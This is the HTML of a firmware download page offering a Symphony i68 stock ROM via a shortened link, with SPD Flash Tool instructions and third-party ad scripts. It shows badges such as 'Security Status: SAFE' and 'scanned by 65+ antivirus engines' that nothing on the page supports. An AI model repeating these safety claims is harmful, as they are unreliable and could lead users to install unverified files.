        <path d="M4 15s1-1 4-1 5 2 8 2 4-1 4-1V3s-1 1-4 1-5-2-8-2-4 1-4 1z"/>
        <line x1="4" y1="22" x2="4" y2="15"/>
    </symbol>
    <symbol id="icon-help" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
        <circle cx="12" cy="12" r="10"/>
        <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
        <line x1="12" y1="17" x2="12.01" y2="17"/>
    </symbol>
    <symbol id="icon-arrow-right" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
        <path d="M14 9l6 6-6 6"/>
        <path d="M4 4v7a4 4 0 0 0 4 4h12"/>
    </symbol>
    <symbol id="icon-shield-check" viewBox="0 0 24 24" fill="currentColor">
        <path d="M12 1L3 5v6c0 5.55 3.84 10.74 9 12 5.16-1.26 9-6.45 9-12V5l-9-4zm-2 16l-4-4 1.41-1.41L10 14.17l6.59-6.59L18 9l-8 8z"/>
    </symbol>
    <symbol id="icon-grid" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
        <rect x="3" y="3" width="7" height="7"/>
        <rect x="14" y="3" width="7" height="7"/>
        <rect x="14" y="14" width="7" height="7"/>
        <rect x="3" y="14" width="7" height="7"/>
    </symbol>
    <symbol id="icon-globe" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
        <circle cx="12" cy="12" r="10"/>
        <line x1="2" y1="12" x2="22" y2="12"/>
        <path d="M12 2a15.3 15.3 0 0 1 4 10 15.3 15.3 0 0 1-4 10 15.3 15.3 0 0 1-4-10 15.3 15.3 0 0 1 4-10z"/>
    </symbol>
    <symbol id="icon-file" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
        <path d="M14 2H6a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V8z"/>
        <polyline points="14,2 14,8 20,8"/>
    </symbol>
    <symbol id="icon-tag" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
        <path d="M20.59 13.41l-7.17 7.17a2 2 0 0 1-2.83 0L2 12V2h10l8.59 8.59a2 2 0 0 1 0 2.82z"/>
        <line x1="7" y1="7" x2="7.01" y2="7"/>
    </symbol>
    <symbol id="icon-send" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
        <line x1="22" y1="2" x2="11" y2="13"/>
        <polygon points="22,2 15,22 11,13 2,9"/>
    </symbol>
    <symbol id="icon-copy" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
        <rect x="9" y="9" width="13" height="13" rx="2"/>
        <path d="M5 15H4a2 2 0 0 1-2-2V4a2 2 0 0 1 2-2h9a2 2 0 0 1 2 2v1"/>
    </symbol>
    <symbol id="icon-chevron-left" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
        <polyline points="15,18 9,12 15,6"/>
    </symbol>
    <symbol id="icon-chevron-right" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
        <polyline points="9,18 15,12 9,6"/>
    </symbol>
    <symbol id="icon-chevron-down" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
        <path d="M12 5v14M5 12l7 7 7-7"/>
    </symbol>
    <symbol id="icon-menu" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
        <line x1="3" y1="6" x2="21" y2="6"/>
        <line x1="3" y1="12" x2="21" y2="12"/>
        <line x1="3" y1="18" x2="21" y2="18"/>
    </symbol>
    <symbol id="icon-check-solid" viewBox="0 0 24 24" fill="currentColor">
        <path d="M9 16.17L4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41L9 16.17z"/>
    </symbol>
    <symbol id="icon-verified" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
        <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
        <polyline points="22,4 12,14.01 9,11.01"/>
    </symbol>
    <symbol id="icon-install" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
        <path d="M21 15v4a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2v-4"/>
        <polyline points="7,10 12,15 17,10"/>
        <line x1="12" y1="15" x2="12" y2="3"/>
    </symbol>
    <symbol id="icon-extract" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
        <path d="M21 8v13H3V8"/>
        <path d="M1 3h22v5H1z"/>
        <path d="M10 12h4"/>
    </symbol>
    <symbol id="icon-refresh" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
        <path d="M21 2v6h-6"/>
        <path d="M3 12a9 9 0 0 1 15-6.7L21 8"/>
        <path d="M3 22v-6h6"/>
        <path d="M21 12a9 9 0 0 1-15 6.7L3 16"/>
    </symbol>
</svg> <a href="#main-content" class="skip-link screen-reader-text">Skip to main content</a><main id="main-content" class="single-post-wrapper"><div class="single-post-container"><article id="post-2090" class="single-post-content post-2090 post type-post status-publish format-standard has-post-thumbnail hentry category-symphony tag-care-firmware tag-symphony-i68"><div class="ad-placement adsterra-ad ad_before_title_container" data-ad-type="adsterra" data-ad-key="8ef077c2f88c1efab07e251e947943eb"><script type="text/javascript">atOptions={'key':'8ef077c2f88c1efab07e251e947943eb','format':'iframe','height':90,'width':728,'params':{}};</script> <script type="text/javascript" src="https://disturbsparkler.com/8ef077c2f88c1efab07e251e947943eb/invoke.js"></script></div><div class="ad-placement adsterra-ad ad_before_breadcrumbs" data-ad-type="adsterra" data-ad-key="8ef077c2f88c1efab07e251e947943eb"><script type="text/javascript">atOptions={'key':'8ef077c2f88c1efab07e251e947943eb','format':'iframe','height':90,'width':728,'params':{}};</script> <script type="text/javascript" src="https://disturbsparkler.com/8ef077c2f88c1efab07e251e947943eb/invoke.js"></script></div><nav class="breadcrumbs-nav" aria-label="Breadcrumb"><div class="breadcrumbs-wrapper"><a href="https://gsmflashrom.com/" class="crumb crumb-home"><svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M3 9l9-7 9 7v11a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z"/><polyline points="9,22 9,12 15,12 15,22"/></svg><span>Home</span></a><span class="crumb-sep"><svg width="10" height="10" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5"><polyline points="9,18 15,12 9,6"/></svg></span><a href="https://gsmflashrom.com/category/" class="crumb crumb-cat">Category</a><span class="crumb-sep"><svg width="10" height="10" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5"><polyline points="9,18 15,12 9,6"/></svg></span><a href="https://gsmflashrom.com/category/symphony/" class="crumb crumb-cat">Symphony</a><span class="crumb-sep"><svg width="10" height="10" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5"><polyline points="9,18 15,12 9,6"/></svg></span><span class="crumb crumb-current">Symphony i68 Care Firmware Flash File 9.0 | Tested Free</span></div></nav><section class="app-header-section"><div class="app-header-main"><div class="app-icon-wrapper"><img src="https://gsmflashrom.com/wp-content/uploads/2020/01/Symphony-i68-150x150.jpg" alt="Symphony i68 Care Firmware Flash File 9.0 | Tested Free" class="app-icon-large"></div><div class="app-info-main"><div class="app-title-row"><h1 class="app-title-main">Symphony i68 Care Firmware Flash File 9.0 | Tested Free</h1><div class="app-badges"><span class="badge-free">FREE</span></div></div><div class="app-meta-row"><div class="app-meta-item"> <svg width="16" height="16"><use xlink:href="#icon-folder"/></svg> <a href="https://gsmflashrom.com/category/symphony/">Symphony</a></div><div class="app-meta-item"> <svg width="16" height="16"><use xlink:href="#icon-refresh"/></svg> <span>Last Updated: July 29, 2020</span></div><div class="app-meta-item"> <svg width="16" height="16"><use xlink:href="#icon-eye"/></svg> <span id="views-count">13</span> Views </div></div><div class="app-stats-row"><div class="rating-display" id="header-rating-interactive" data-post-id="2090"><div class="header-stars-wrapper" data-rating="0"><span class="header-stars">★★★★★</span><span class="header-stars-active" style="width: 0%">★★★★★</span></div><span class="rating-number">0.0</span><span class="rating-count">(0 reviews)</span></div><div class="stats-divider"></div><div class="stat-item"> <svg viewBox="0 0 24 24" fill="none" stroke="#10b981" stroke-width="2"><use xlink:href="#icon-download"/></svg> <span class="stat-value" id="download-count">0</span> downloads </div><div class="stats-divider"></div><div class="stat-item"> <svg viewBox="0 0 24 24" fill="#0ea5e9" stroke="none"><path d="M0 3.449L9.75 2.1v9.45H0m10.949-9.602L24 0v11.4H10.949M0 12.6h9.75v9.451L0 20.699M10.949 12.6H24V24l-12.9-1.801"/></svg> <span>Windows</span></div></div><p class="app-description-short"> Are you looking&nbsp;for&nbsp;a&nbsp;Symphony i68&nbsp;Firmware&nbsp;Flash File? Did you accidentally brick your&nbsp;Symphony i68&nbsp;device and want to Download &amp; install the stock ROM again? If you have a&nbsp;Symphony i68&nbsp;smartphone and you want to... </p></div></div><div class="publisher-badge-row"><div class="publisher-info"><img src="https://secure.gravatar.com/avatar/d12683c499aa593f78982f3ec5ee6d91caaa84c521d6af1e5604e7b210d9cd81?s=120&#038;r=g" alt="Kariful Begum" class="publisher-avatar"><div class="publisher-details"><span class="publisher-label">Published by</span><a href="https://gsmflashrom.com/author/kariful-begum/" class="publisher-name">Kariful Begum</a></div></div><div class="publisher-actions"><div class="verified-publisher-tag"> <svg width="14" height="14"><use xlink:href="#icon-check-solid"/></svg> Verified Publisher </div><button type="button" class="publisher-helpful-btn" id="publisher-helpful-btn"> <svg width="16" height="16"><use xlink:href="#icon-thumbsup"/></svg> <span>Useful</span><span class="helpful-count"> 0 </span></button></div></div><div class="action-buttons-row"><a href="#download-section" class="btn-download-main"> <svg width="20" height="20"><use xlink:href="#icon-download"/></svg> <span class="btn-text-group"><span class="btn-text-main">Download Now</span><span class="btn-text-sub">Version 1.0</span></span></a><button class="action-icon-btn" id="favoriteBtn" title="Add to Favorites" data-post-id="2090"> <svg width="20" height="20"><use xlink:href="#icon-heart"/></svg> </button><button class="action-icon-btn" title="Share" id="shareBtn"> <svg width="20" height="20"><use xlink:href="#icon-share"/></svg> </button><button class="action-icon-btn" title="Copy Link" id="copyLinkBtnTop"> <svg width="20" height="20"><use xlink:href="#icon-link"/></svg> </button></div><div class="quick-links-row"><a href="https://gsmflashrom.com/guidelines/" class="quick-link-item video-guide"> <svg viewBox="0 0 24 24" fill="currentColor"><path d="M19.615 3.184c-3.604-.246-11.631-.245-15.23 0-3.897.266-4.356 2.62-4.385 8.816.029 6.185.484 8.549 4.385 8.816 3.6.245 11.626.246 15.23 0 3.897-.266 4.356-2.62 4.385-8.816-.029-6.185-.484-8.549-4.385-8.816z"/><path d="M9 16V8l8 4-8 4z" fill="#fff"/></svg> Watch Video Guide </a><span class="quick-links-divider">|</span><a href="#" class="quick-link-item report-link"> <svg width="16" height="16"><use xlink:href="#icon-flag"/></svg> Report Broken Link </a><span class="quick-links-divider">|</span><a href="https://gsmflashrom.com/guidelines/" class="quick-link-item how-to"> <svg width="16" height="16"><use xlink:href="#icon-help"/></svg> How to Download & Extract </a><span class="quick-links-divider">|</span><span class="quick-link-item verified"> <svg width="16" height="16"><use xlink:href="#icon-shield-check"/></svg> Verified Safe </span></div></section><div class="ad-placement adsterra-ad ad_after_views_favorites" data-ad-type="adsterra" data-ad-key="8ef077c2f88c1efab07e251e947943eb"><script type="text/javascript">atOptions={'key':'8ef077c2f88c1efab07e251e947943eb','format':'iframe','height':90,'width':728,'params':{}};</script> <script type="text/javascript" src="https://disturbsparkler.com/8ef077c2f88c1efab07e251e947943eb/invoke.js"></script></div><div class="security-status-card"><div class="security-icon-box"> <svg width="24" height="24"><use xlink:href="#icon-shield-check"/></svg> </div><div class="security-info-text"><p class="security-title">Security Status: SAFE</p><p>Scanned by 65+ antivirus engines • No threats detected</p></div><a href="#" class="security-report-btn">View Full Report →</a></div><section class="screenshots-section"><div class="screenshots-header"><h2> <svg width="20" height="20"><use xlink:href="#icon-screenshots"/></svg> Screenshots & Preview </h2></div><div class="screenshots-gallery-grid"><div class="screenshot-grid-item" data-index="0"><img src="https://gsmflashrom.com/wp-content/uploads/2020/01/Symphony-i68.jpg" alt="Symphony i68 Care Firmware Flash File 9.0 | Tested Free 1" loading="lazy"><div class="screenshot-overlay"> <svg width="32" height="32"><use xlink:href="#icon-zoom-plus"/></svg> </div></div></div><p class="screenshots-hint"> <svg width="14" height="14"><use xlink:href="#icon-arrow-right"/></svg> Click on images to view full size (1 images) </p></section><nav class="content-tabs-nav"><button class="content-tab-btn active" data-tab="description"> <svg width="16" height="16"><use xlink:href="#icon-info"/></svg> Description </button><button class="content-tab-btn" data-tab="features"> <svg width="16" height="16"><use xlink:href="#icon-check"/></svg> Features </button><button class="content-tab-btn" data-tab="requirements"> <svg width="16" height="16"><use xlink:href="#icon-settings"/></svg> Requirements </button><button class="content-tab-btn" data-tab="changelog"> <svg width="16" height="16"><use xlink:href="#icon-clock"/></svg> Changelog </button><button class="content-tab-btn" data-tab="reviews"> <svg width="16" height="16"><use xlink:href="#icon-star"/></svg> Reviews (0) </button></nav><div class="content-tab-panel active" id="tab-panel-description"><div class="entry-content"><p>Are you looking&nbsp;for&nbsp;a<strong>&nbsp;Symphony i68&nbsp;</strong>Firmware&nbsp;Flash File? Did you accidentally brick your&nbsp;<strong>Symphony i68</strong>&nbsp;device and want to Download &amp; install the stock ROM again? If you have a&nbsp;<strong>Symphony i68</strong>&nbsp;smartphone and you want to solve your bricked device. then you definitely are in the best place. This article contains the&nbsp;<strong>Symphony i68</strong>&nbsp;<strong>Care Sign</strong>&nbsp;tested firmware flash files&nbsp;<strong>without any password</strong>. That will allow you to recover your&nbsp;<strong>Symphony i68&nbsp;</strong>Android mobile into its initial Factory state. Additionally, you’ll use the file to alter your phone to the<strong>&nbsp;latest version</strong>. You’ll notice these below<strong>&nbsp;Symphony i68</strong>&nbsp;<strong>flash files</strong>&nbsp;helpful if you have got used the flashed customized builds on the device. brick your Android device, change your device and also come back that device to the factory state.</p><h3 id="which-problem-can-fix-using-symphony-i68-firmware-stock-rom">Which Problem Can Fix Using Symphony I68 Firmware Stock Rom:</h3><p><strong>Symphony i68</strong>&nbsp;Firmware /&nbsp;Stock ROM&nbsp;update will fix Pattern lock, Pin Lock, Camera Error,&nbsp;Hang On Logo, Blue-White LCD Fix, Dead Boot Repair,&nbsp;<strong>Unfortunately, Has Been Stopped</strong>, Monkey, Virus remove on your bricked phone; We will guide on&nbsp;<strong>how to flash</strong>&nbsp;<strong>Symphony i68</strong>&nbsp;Official Stock Firmware accurately on your device without any errors. This flashing guide is straightforward and easy to follow. We have listed the&nbsp;<strong>Symphony i68</strong>&nbsp;<strong>flash file</strong>&nbsp;below. Download the proper stock&nbsp;<strong>Firmware</strong>&nbsp;ROM to repair your device. If you find any error please comment us below.</p><div class="ad-placement adsterra-ad paragraph_ad_1" data-ad-type="adsterra" data-ad-key="8ef077c2f88c1efab07e251e947943eb"><script type="text/javascript">atOptions={'key':'8ef077c2f88c1efab07e251e947943eb','format':'iframe','height':90,'width':728,'params':{}};</script> <script type="text/javascript" src="https://disturbsparkler.com/8ef077c2f88c1efab07e251e947943eb/invoke.js"></script></div><h3 id="symphony-i68-device-related-information">Symphony i68 Device Related Information:</h3><p>This&nbsp;<strong>Symphony i68</strong>&nbsp;Smartphone is Run on&nbsp;the&nbsp;<strong><a rel="noreferrer noopener" href="https://www.android.com/" target="_blank">Android</a>&nbsp;v9.0 Pie</strong>&nbsp;Operating System that is powered by the&nbsp;<strong>Spreadtrum SC9832E</strong>&nbsp;processor. The&nbsp;<strong>Symphony i68</strong>&nbsp;device a Dual SIM (GSM and GSM) smartphone that accepts Nano-SIM and Nano-SIM. Connectivity options Wi-Fi, GPS, Bluetooth, USB OTG, FM, 2G, 3G, 4G. the&nbsp;<strong>Symphony i68</strong>&nbsp;is going together with 1.5GB of RAM and 16GB of Internal Storage will be expandable via SD Card.</p><h2 id="device-and-firmware-information-with-download-link">Device and Firmware Information With Download Link:</h2><div class="ad-placement adsterra-ad ad_after_first_h2" data-ad-type="adsterra" data-ad-key="8ef077c2f88c1efab07e251e947943eb"><script type="text/javascript">atOptions={'key':'8ef077c2f88c1efab07e251e947943eb','format':'iframe','height':90,'width':728,'params':{}};</script> <script type="text/javascript" src="https://disturbsparkler.com/8ef077c2f88c1efab07e251e947943eb/invoke.js"></script></div><p><strong>&gt;Chip:</strong>&nbsp;Spreadtrum SC9832E.<br><strong>&gt;Driver:</strong>&nbsp;SPD SCI USB Driver.<br><strong>&gt;Flash Tool:</strong><a href="https://gsmflashrom.com/download-spd-flash-tool/">&nbsp;SPD Upgrade Tool</a>.<br><strong>&gt;How To Flash:</strong><a href="https://gsmflashrom.com/how-to-flash-firmware-using-spd-flash-tool/">&nbsp;Instructions</a>.<br><strong>&gt;Android Version:&nbsp;</strong>9.0 Pie</p><div class="ad-placement adsterra-ad paragraph_ad_2" data-ad-type="adsterra" data-ad-key="8ef077c2f88c1efab07e251e947943eb"><script type="text/javascript">atOptions={'key':'8ef077c2f88c1efab07e251e947943eb','format':'iframe','height':90,'width':728,'params':{}};</script> <script type="text/javascript" src="https://disturbsparkler.com/8ef077c2f88c1efab07e251e947943eb/invoke.js"></script></div><p><strong>&gt;File Version:</strong>&nbsp;Symphony i68_HW1_V7<br><strong>&gt;File Size:&nbsp;</strong>749 MB</p><p>[mi_download post_id=&#8221;2090&#8243; url=&#8221;http://bit.ly/35QSXQc&#8221;]</p><h2 id="how-to-flash-install-firmware-symphony-i68">How to Flash Install Firmware Symphony i68:</h2><p>After downloading all the required files, you need to follow the steps. It will assist you to try and do the flashing procedure. Let’s begin with the steps of&nbsp;<strong>&nbsp;Symphony i68</strong>&nbsp;flash file, Stock firmware all versions.</p><p><strong>Step 1:</strong>&nbsp;Download and extract&nbsp;<strong>Symphony i68</strong>&nbsp;firmware/flash file on your computer.</p><p><strong>Step 2:</strong>&nbsp;Install&nbsp;<a href="https://bit.ly/2Ivqp7x" target="_blank" rel="noreferrer noopener">SPD&nbsp;</a>Android USB Driver (skip if already installed SPD Android USB Driver).</p><p><strong>Step 3:&nbsp;</strong>Open the&nbsp;<a href="https://gsmflashrom.com/download-spd-flash-tool/">SPD Flash Tool</a>&nbsp;and choose the .pac file using the Load Packet interface.</p><p><strong>Step 4:</strong>&nbsp;Now click on the Start Downloading button in the SPD Flash Tool.</p><p><strong>Step 5:</strong>&nbsp;Connect the device to the Computer using USB by pressing the Volume Up or Down button.</p><p><strong>Step 6:</strong>&nbsp;Now wait until the flashing process is done you’ll see passed message.<br>Remove the USB cable from your phone &amp; turn on your mobile and enjoy it!</p><p><strong>Please Note:</strong></p><p>[The Stock Firmware helps you to recover operating system upgrade, dead issue, user security lock, and any software related problems.]</p><p>[ At ROM flashing method your all user information is will be removed. Take a backup before flashing your&nbsp;<strong>Symphony i68&nbsp;</strong>Android Phone. This rules you to recover the information when flashing after including (Phonebook, Applications, Music, Videos, Images).]</p><p>[This process is 100% safe. But if you do anything wrong and got bricked your device then any of us are not responsible for your action. We can only give you a suggestion, nothing more.]</p><blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow"><p>All device names, logos, and brands are the property of their respective owners. All company, device and service names used in this Blog are for identification and learning purposes only.</p></blockquote><p><strong>Stay with&nbsp;Gsm Flash Rom&nbsp;for how to downloading installing any Android phone’s official firmware/flash file fully free.</strong></p></div><button class="toc-button" id="toc-button" aria-label="Table of Contents" type="button"> <svg width="24" height="24"><use xlink:href="#icon-menu"/></svg> </button><nav class="toc-panel" id="toc-panel" aria-label="Table of Contents"><h2>Table of Contents</h2><ul><li class="toc-level-3"><a href="#which-problem-can-fix-using-symphony-i68-firmware-stock-rom">Which Problem Can Fix Using Symphony I68 Firmware Stock Rom:</a></li><li class="toc-level-3"><a href="#symphony-i68-device-related-information">Symphony i68 Device Related Information:</a></li><li class="toc-level-2"><a href="#device-and-firmware-information-with-download-link">Device and Firmware Information With Download Link:</a></li><li class="toc-level-2"><a href="#how-to-flash-install-firmware-symphony-i68">How to Flash Install Firmware Symphony i68:</a></li></ul></nav><div class="ad-placement adsterra-ad ad_after_content_tab" data-ad-type="adsterra" data-ad-key="8ef077c2f88c1efab07e251e947943eb"><script type="text/javascript">atOptions={'key':'8ef077c2f88c1efab07e251e947943eb','format':'iframe','height':90,'width':728,'params':{}};</script> <script type="text/javascript" src="https://disturbsparkler.com/8ef077c2f88c1efab07e251e947943eb/invoke.js"></script></div><div class="ad-placement adsterra-ad ad_before_mirrors" data-ad-type="adsterra" data-ad-key="8ef077c2f88c1efab07e251e947943eb"><script type="text/javascript">atOptions={'key':'8ef077c2f88c1efab07e251e947943eb','format':'iframe','height':90,'width':728,'params':{}};</script> <script type="text/javascript" src="https://disturbsparkler.com/8ef077c2f88c1efab07e251e947943eb/invoke.js"></script></div></div><div class="content-tab-panel" id="tab-panel-features"><div class="features-grid"><div class="feature-card"><div class="feature-icon-box" style="background:#dcfce7;color:#16a34a;"> <svg width="22" height="22" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><polyline points="9,11 12,14 22,4"/><path d="M21 12v7a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2V5a2 2 0 0 1 2-2h11"/></svg> </div><div><h4>Easy Installation</h4><p>Simple setup process with clear instructions</p></div></div><div class="feature-card"><div class="feature-icon-box" style="background:#dbeafe;color:#2563eb;"> <svg width="22" height="22" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><rect x="3" y="11" width="18" height="11" rx="2" ry="2"/><path d="M7 11V7a5 5 0 0 1 10 0v4"/></svg> </div><div><h4>Safe & Secure</h4><p>Scanned and verified free from malware</p></div></div><div class="feature-card"><div class="feature-icon-box" style="background:#fef3c7;color:#d97706;"> <svg width="22" height="22" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M21 15v4a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2v-4"/><polyline points="7 10 12 15 17 10"/><line x1="12" y1="15" x2="12" y2="3"/></svg> </div><div><h4>Fast Download</h4><p>Multiple mirror servers for fastest download speeds</p></div></div></div></div><div class="content-tab-panel" id="tab-panel-requirements"><h3 class="tab-panel-heading">System Requirements</h3><div class="requirements-grid"><div class="requirements-column"><h4><svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="#16a34a" stroke-width="2"><path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/><polyline points="22,4 12,14.01 9,11.01"/></svg> Minimum Requirements</h4><div class="requirements-list"><div class="requirements-item"><span>Operating System</span><span>Windows 7 / Android 5.0</span></div><div class="requirements-item"><span>Processor</span><span>1 GHz</span></div><div class="requirements-item"><span>RAM</span><span>512 MB</span></div><div class="requirements-item"><span>Storage</span><span>100 MB free space</span></div></div></div><div class="requirements-column"><h4><svg width="18" height="18" viewBox="0 0 24 24" fill="#fbbf24" stroke="none"><polygon points="12,2 15.09,8.26 22,9.27 17,14.14 18.18,21.02 12,17.77 5.82,21.02 7,14.14 2,9.27 8.91,8.26"/></svg> Recommended</h4><div class="requirements-list"><div class="requirements-item"><span>Operating System</span><span>Windows 10/11 / Android 10+</span></div><div class="requirements-item"><span>Processor</span><span>2 GHz Dual Core</span></div><div class="requirements-item"><span>RAM</span><span>2 GB</span></div><div class="requirements-item"><span>Storage</span><span>500 MB free space</span></div></div></div></div></div><div class="content-tab-panel" id="tab-panel-changelog"><div class="changelog-list"><div class="changelog-item latest"><div class="changelog-header"><span class="changelog-version">v1.0</span><span class="changelog-date">January 16, 2020</span><span class="changelog-badge latest">Latest</span></div><ul class="changelog-changes"><li>Latest version with all current features</li><li>Bug fixes and performance improvements</li><li>Security updates and patches</li><li>Compatibility improvements</li></ul></div></div></div><div class="content-tab-panel" id="tab-panel-reviews"><div class="reviews-overview"><div class="reviews-score-box"><div class="reviews-score-number">0.0</div><div class="reviews-score-stars"> <svg width="16" height="16" viewBox="0 0 24 24" fill="currentColor" opacity="0.3"><polygon points="12,2 15.09,8.26 22,9.27 17,14.14 18.18,21.02 12,17.77 5.82,21.02 7,14.14 2,9.27 8.91,8.26"/></svg> <svg width="16" height="16" viewBox="0 0 24 24" fill="currentColor" opacity="0.3"><polygon points="12,2 15.09,8.26 22,9.27 17,14.14 18.18,21.02 12,17.77 5.82,21.02 7,14.14 2,9.27 8.91,8.26"/></svg> <svg width="16" height="16" viewBox="0 0 24 24" fill="currentColor" opacity="0.3"><polygon points="12,2 15.09,8.26 22,9.27 17,14.14 18.18,21.02 12,17.77 5.82,21.02 7,14.14 2,9.27 8.91,8.26"/></svg> <svg width="16" height="16" viewBox="0 0 24 24" fill="currentColor" opacity="0.3"><polygon points="12,2 15.09,8.26 22,9.27 17,14.14 18.18,21.02 12,17.77 5.82,21.02 7,14.14 2,9.27 8.91,8.26"/></svg> <svg width="16" height="16" viewBox="0 0 24 24" fill="currentColor" opacity="0.3"><polygon points="12,2 15.09,8.26 22,9.27 17,14.14 18.18,21.02 12,17.77 5.82,21.02 7,14.14 2,9.27 8.91,8.26"/></svg> </div><div class="reviews-score-count">0 reviews</div></div><div class="reviews-bars"><div class="reviews-bar-row"><span class="reviews-bar-label">5 ★</span><div class="reviews-bar-track"><div class="reviews-bar-fill star-5" style="width:0%"></div></div><span class="reviews-bar-percent">0%</span></div><div class="reviews-bar-row"><span class="reviews-bar-label">4 ★</span><div class="reviews-bar-track"><div class="reviews-bar-fill star-4" style="width:0%"></div></div><span class="reviews-bar-percent">0%</span></div><div class="reviews-bar-row"><span class="reviews-bar-label">3 ★</span><div class="reviews-bar-track"><div class="reviews-bar-fill star-3" style="width:0%"></div></div><span class="reviews-bar-percent">0%</span></div><div class="reviews-bar-row"><span class="reviews-bar-label">2 ★</span><div class="reviews-bar-track"><div class="reviews-bar-fill star-2" style="width:0%"></div></div><span class="reviews-bar-percent">0%</span></div><div class="reviews-bar-row"><span class="reviews-bar-label">1 ★</span><div class="reviews-bar-track"><div class="reviews-bar-fill star-1" style="width:0%"></div></div><span class="reviews-bar-percent">0%</span></div></div></div><div class="review-form-wrapper"><h3 class="review-form-title"> <svg width="20" height="20"><use xlink:href="#icon-star"/></svg> Rate & Review This Software </h3><form id="userReviewFormNew"><input type="hidden" name="post_id" value="2090"><input type="hidden" name="rating" id="review-rating-value" value=""><div class="review-form-group"><label>Your Rating <span style="color:#ef4444;">*</span></label> [five_star_rating] </div><div class="review-form-grid"><div class="review-form-group"><label>Your Name <span style="color:#ef4444;">*</span></label><input type="text" name="reviewer_name" required placeholder="John Doe" minlength="2" maxlength="50"></div><div class="review-form-group"><label>Email <span style="color:#ef4444;">*</span></label><input type="email" name="reviewer_email" required placeholder="john@example.com"></div></div><div class="review-form-group"><label>Review Title</label><input type="text" name="review_title" placeholder="Great software!" maxlength="100"></div><div class="review-form-group"><label>Your Review <span style="color:#ef4444;">*</span></label> <textarea name="review_content" required rows="4" placeholder="Share your experience with this software..." minlength="10" maxlength="500"></textarea> <small style="color:#64748b;font-size:12px;">Minimum 10 characters, maximum 500 characters</small></div><button type="submit" class="review-submit-btn"> <svg width="16" height="16"><use xlink:href="#icon-send"/></svg> Submit Review </button><p class="review-form-note">⚠️ Please rate using stars above. Your review will be visible after moderation.</p></form></div><h3 class="reviews-heading">User Reviews</h3><div class="reviews-list" id="reviews-list"><div class="review-card empty-reviews"><p>No reviews yet. Be the first to review!</p></div></div></div><div class="author-section-enhanced" id="about-author" style="margin-top:14px;"><h3 class="section-heading"> <svg width="20" height="20"><use xlink:href="#icon-user"/></svg> About the Author / Developer </h3><div class="author-card"><div class="author-avatar-large"><img src="https://secure.gravatar.com/avatar/d12683c499aa593f78982f3ec5ee6d91caaa84c521d6af1e5604e7b210d9cd81?s=120&#038;r=g" alt="Kariful Begum"></div><div class="author-details"><div class="author-name-row"><h4>Kariful Begum</h4><span class="author-role">Software Publisher</span></div><div class="author-stats"><span><svg width="14" height="14"><use xlink:href="#icon-file"/></svg> 685 Apps</span><span><svg width="14" height="14"><use xlink:href="#icon-download"/></svg> Downloads</span><span><svg width="14" height="14"><use xlink:href="#icon-calendar"/></svg> Member since 2025</span></div><p class="author-bio"> Kariful Begum is a trusted software publisher. All files are verified safe and regularly updated. </p><div class="author-links"><a href="https://gsmflashrom.com/author/kariful-begum/" class="author-btn primary"> <svg width="14" height="14"><use xlink:href="#icon-grid"/></svg> View All Post </a><a href="https://gsmflashrom.com/" target="_blank" rel="noopener" class="author-btn"> <svg width="14" height="14"><use xlink:href="#icon-globe"/></svg> Website </a></div></div></div></div><div class="related-posts-section" id="related-section"><div class="app-section"><h2 class="section-heading">📱 Related Apps You May Like</h2><div class="app-grid"><div class="app-card"><a href="https://gsmflashrom.com/symphony-v48-firmware-mt6580-tested-free/" class="app-card-link"><img width="150" height="150" src="https://gsmflashrom.com/wp-content/uploads/2019/10/Symphony-V48-150x150.jpg" class="app-icon wp-post-image" alt="Symphony V48 Firmware Flash File" loading="lazy" decoding="async" srcset="https://gsmflashrom.com/wp-content/uploads/2019/10/Symphony-V48-150x150.jpg 150w, https://gsmflashrom.com/wp-content/uploads/2019/10/Symphony-V48-100x100.jpg 100w" sizes="auto, (max-width: 150px) 100vw, 150px" /><div class="app-info"><div class="app-title">Symphony V48 Firmware Flash File MT6580 Tested | Free</div><div class="app-type free">FREE</div></div></a></div><div class="app-card"><a href="https://gsmflashrom.com/symphony-i25-flash-file-mt6580-tested/" class="app-card-link"><img width="150" height="150" src="https://gsmflashrom.com/wp-content/uploads/2019/10/Symphony-I25-Firmware-Flash-File-150x150.jpg" class="app-icon wp-post-image" alt="Symphony I25 Firmware Flash File" loading="lazy" decoding="async" srcset="https://gsmflashrom.com/wp-content/uploads/2019/10/Symphony-I25-Firmware-Flash-File-150x150.jpg 150w, 